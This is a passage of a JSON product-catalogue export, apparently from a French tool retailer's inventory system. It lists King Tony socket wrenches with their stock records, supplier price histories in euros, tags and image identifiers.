ataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:42+0000","lastCheckDate":"2022-10-24T07:29:42+0000"},{"id":17948591,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.53,"purchasePrice":2.72,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:42+0000","lastCheckDate":"2022-12-23T08:51:42+0000"},{"id":24654850,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.96,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:13:53+0000","createdAt":"2024-02-02T15:13:53+0000","lastCheckDate":"2024-02-02T15:13:53+0000"},{"id":29018546,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.19,"purchasePrice":2.532855,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:49:54+0000","createdAt":"2025-02-12T14:49:55+0000","lastCheckDate":"2025-02-12T14:49:55+0000"},{"id":29026001,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.19,"purchasePrice":2.532855,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:54:37+0000","createdAt":"2025-02-12T14:54:38+0000","lastCheckDate":"2025-02-12T14:54:38+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-r130wcyq0ymfu566","numOrder":1000},{"picture":"be-article-articlePicture-ht073rifn5i9qeg9","numOrder":1000},{"picture":"be-article-articlePicture-lmk8i469rlk52p7g","numOrder":1000},{"picture":"be-article-articlePicture-fln4px0olw8t9185","numOrder":1000},{"picture":"be-article-articlePicture-wno39u71drevnr95","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-r130wcyq0ymfu566","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-longue-1-4-10mm-21124","gallery":"be-article-articlePicture-r130wcyq0ymfu566"},{"id":21105,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"223509M","internalReference":null,"label":"Douille longue 1\/4\" 9mm","stocks":[{"id":28195,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":2.74,"lastPurchasePrice":2.74,"lastMovementDate":"2023-08-23T15:36:35+0000","lastEntryDate":"2023-08-23T15:36:35+0000","lastRemovalDate":"2023-07-08T07:34:05+0000","lastSalePurchaseDate":"2023-08-23T15:36:35+0000","lastPurchaseDate":"2023-08-23T15:36:35+0000","lastSaleDate":"2023-07-08T07:34:05+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2007-03-28T22:00:00+0000","lastUpdate":"2025-12-12T16:06:14+0000","lastEditor":{"@id":186}},{"id":56543,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":2.14,"lastPurchasePrice":null,"lastMovementDate":"2021-05-06T14:56:09+0000","lastEntryDate":"2012-02-06T23:00:00+0000","lastRemovalDate":"2021-05-06T14:56:09+0000","lastSalePurchaseDate":"2021-05-06T14:56:09+0000","lastPurchaseDate":"2012-02-06T23:00:00+0000","lastSaleDate":"2021-05-06T14:56:09+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2012-01-31T23:00:00+0000","lastUpdate":"2024-11-14T15:35:11+0000","lastEditor":{"@id":242}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21383,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.69,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:45:07+0000","lastCheckDate":"2020-07-14T03:49:27+0000"},{"id":589143,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.69,"purchasePrice":3.69,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:20+0000","lastCheckDate":"2020-12-04T08:46:20+0000"},{"id":3610217,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.78,"purchasePrice":3.78,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:04+0000","lastCheckDate":"2021-02-01T13:31:04+0000"},{"id":5936807,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.91,"purchasePrice":3.91,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:13+0000","lastCheckDate":"2021-05-05T08:22:13+0000"},{"id":6289836,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.91,"purchasePrice":3.91,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:11+0000","lastCheckDate":"2021-06-04T11:15:11+0000"},{"id":13677248,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.02,"purchasePrice":4.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:24+0000","lastCheckDate":"2022-05-04T16:02:24+0000"},{"id":17540402,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.53,"purchasePrice":4.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:42+0000","lastCheckDate":"2022-10-24T07:29:42+0000"},{"id":17948590,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.53,"purchasePrice":2.72,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:42+0000","lastCheckDate":"2022-12-23T08:51:42+0000"},{"id":24654848,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.96,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:13:53+0000","createdAt":"2024-02-02T15:13:53+0000","lastCheckDate":"2024-02-02T15:13:53+0000"},{"id":29018544,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.19,"purchasePrice":2.532855,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:49:54+0000","createdAt":"2025-02-12T14:49:55+0000","lastCheckDate":"2025-02-12T14:49:55+0000"},{"id":29025999,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.19,"purchasePrice":2.532855,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:54:37+0000","createdAt":"2025-02-12T14:54:38+0000","lastCheckDate":"2025-02-12T14:54:38+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-ixp7lrtqn5xz3sts","numOrder":1000},{"picture":"be-article-articlePicture-ht073rifn5i9qeg9","numOrder":1000},{"picture":"be-article-articlePicture-3ep2eoyd1kclxxgs","numOrder":1000},{"picture":"be-article-articlePicture-fln4px0olw8t9185","numOrder":1000},{"picture":"be-article-articlePicture-09ip5882zvixwq3r","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-ixp7lrtqn5xz3sts","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-longue-1-4-9mm-21105","gallery":"be-article-articlePicture-ixp7lrtqn5xz3sts"},{"id":20640,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"633524M","internalReference":null,"label":"Douille 3\/4\" 24mm","stocks":[{"id":28058,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-01-27T23:00:00+0000","lastEntryDate":"2020-01-26T23:00:00+0000","lastRemovalDate":"2020-01-27T23:00:00+0000","lastSalePurchaseDate":"2020-01-27T23:00:00+0000","lastPurchaseDate":"2020-01-26T23:00:00+0000","lastSaleDate":"2020-01-27T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2007-02-12T23:00:00+0000","lastUpdate":"2022-12-09T20:13:31+0000","lastEditor":{"@id":14}},{"id":67805,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-12-02T23:00:00+0000","lastEntryDate":"2018-12-02T23:00:00+0000","lastRemovalDate":"2018-12-02T23:00:00+0000","lastSalePurchaseDate":"2018-12-02T23:00:00+0000","lastPurchaseDate":"2018-12-02T23:00:00+0000","lastSaleDate":"2018-12-02T23:00:00+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2013-07-17T22:00:00+0000","lastUpdate":"2024-11-14T15:35:43+0000","lastEditor":{"@id":242}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21170,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.81,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:45:05+0000","lastCheckDate":"2020-07-14T03:49:26+0000"},{"id":591219,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.81,"purchasePrice":10.81,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:41+0000","lastCheckDate":"2020-12-04T08:46:41+0000"},{"id":3612467,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":11.08,"purchasePrice":11.08,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:09+0000","lastCheckDate":"2021-02-01T13:31:09+0000"},{"id":5939154,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":11.47,"purchasePrice":11.47,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:18+0000","lastCheckDate":"2021-05-05T08:22:18+0000"},{"id":6296971,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":11.47,"purchasePrice":11.47,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:31+0000","lastCheckDate":"2021-06-04T11:15:31+0000"},{"id":13679135,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":11.79,"purchasePrice":11.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:34+0000","lastCheckDate":"2022-05-04T16:02:34+0000"},{"id":17538776,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.48,"purchasePrice":11.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2022-10-21T13:49:06+0000","createdAt":"2022-10-21T13:49:06+0000","lastCheckDate":"2022-10-21T13:49:06+0000"},{"id":17542689,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.48,"purchasePrice":13.48,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:53+0000","lastCheckDate":"2022-10-24T07:29:53+0000"},{"id":17950905,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.48,"purchasePrice":8.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:55+0000","lastCheckDate":"2022-12-23T08:51:55+0000"},{"id":24657128,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.71,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:17:35+0000","createdAt":"2024-02-02T15:17:35+0000","lastCheckDate":"2024-02-02T15:17:35+0000"},{"id":29020839,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":14.47,"purchasePrice":8.747115,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:18+0000","createdAt":"2025-02-12T14:50:18+0000","lastCheckDate":"2025-02-12T14:50:18+0000"},{"id":29028293,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":14.47,"purchasePrice":8.747115,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:40+0000","createdAt":"2025-02-12T14:55:40+0000","lastCheckDate":"2025-02-12T14:55:40+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-5t8njezy8et7yuwn","numOrder":1000},{"picture":"be-article-articlePicture-6gr6kdt123zwgw5x","numOrder":1000},{"picture":"be-article-articlePicture-samj7eiabn60xa24","numOrder":1000},{"picture":"be-article-articlePicture-4x5srcvq4st70d88","numOrder":1000},{"picture":"be-article-articlePicture-jpobnourpfhhp79l","numOrder":1000},{"picture":"be-article-articlePicture-ijzpy72odmwc8c3m","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-5t8njezy8et7yuwn","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-3-4-24mm-20640","gallery":"be-article-articlePicture-5t8njezy8et7yuwn"},{"id":20562,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"633532M","internalReference":null,"label":"Douille 3\/4\" 32mm","stocks":[{"id":27791,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2019-03-19T23:00:00+0000","lastEntryDate":"2019-03-19T23:00:00+0000","lastRemovalDate":"2014-01-26T23:00:00+0000","lastSalePurchaseDate":"2019-03-19T23:00:00+0000","lastPurchaseDate":"2019-03-19T23:00:00+0000","lastSaleDate":"2014-01-26T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2007-02-12T23:00:00+0000","lastUpdate":"2022-12-09T20:13:27+0000","lastEditor":{"@id":14}},{"id":45392,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2019-03-28T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2019-03-28T23:00:00+0000","lastSalePurchaseDate":"2019-03-28T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2019-03-28T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2010-05-18T22:00:00+0000","lastUpdate":"2024-11-28T16:12:21+0000","lastEditor":{"@id":186}},{"id":117441,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2017-08-08T22:00:00+0000","lastEntryDate":"2017-07-26T22:00:00+0000","lastRemovalDate":"2017-08-08T22:00:00+0000","lastSalePurchaseDate":"2017-08-08T22:00:00+0000","lastPurchaseDate":"2017-07-26T22:00:00+0000","lastSaleDate":"2017-08-08T22:00:00+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2017-08-08T22:00:00+0000","lastUpdate":"2024-11-14T15:38:03+0000","lastEditor":{"@id":242}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21068,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.05,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:45:03+0000","lastCheckDate":"2020-07-14T03:49:26+0000"},{"id":591225,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.05,"purchasePrice":13.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:41+0000","lastCheckDate":"2020-12-04T08:46:41+0000"},{"id":3612463,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.38,"purchasePrice":13.38,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:09+0000","lastCheckDate":"2021-02-01T13:31:09+0000"},{"id":5939021,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.85,"purchasePrice":13.85,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:17+0000","lastCheckDate":"2021-05-05T08:22:17+0000"},{"id":6296988,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.85,"purchasePrice":13.85,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:32+0000","lastCheckDate":"2021-06-04T11:15:32+0000"},{"id":13679146,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":14.24,"purchasePrice":14.24,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:34+0000","lastCheckDate":"2022-05-04T16:02:34+0000"},{"id":17542697,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":16.54,"purchasePrice":16.54,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:53+0000","lastCheckDate":"2022-10-24T07:29:53+0000"},{"id":17950908,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":16.54,"purchasePrice":9.92,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:55+0000","lastCheckDate":"2022-12-23T08:51:55+0000"},{"id":24657136,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.11,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:17:35+0000","createdAt":"2024-02-02T15:17:36+0000","lastCheckDate":"2024-02-02T15:17:36+0000"},{"id":29020847,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.2,"purchasePrice":11.6064,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:18+0000","createdAt":"2025-02-12T14:50:19+0000","lastCheckDate":"2025-02-12T14:50:19+0000"},{"id":29028301,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.2,"purchasePrice":11.6064,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:40+0000","createdAt":"2025-02-12T14:55:41+0000","lastCheckDate":"2025-02-12T14:55:41+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King 